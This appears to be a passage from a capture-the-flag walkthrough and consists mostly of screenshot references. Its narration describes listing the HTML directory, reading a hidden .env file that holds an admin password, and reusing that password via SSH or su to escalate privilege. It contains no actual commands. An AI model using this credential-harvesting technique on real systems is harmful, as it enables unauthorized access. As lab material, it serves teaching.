
So, we are currently in the HTML directory let’s list the contents here and see if we can find something that can help us to escalate our privilege.





There are many files and directories here. An interesting hidden file named “.env” might provide us with any information. Let’s read it.





Wooooppp!!! So, we got the password of the admin user here. Let’s use SSH to log in to the machine using the credentials. You can also use the su command to escalate your privilege to an admin user. Read out the user.txt.

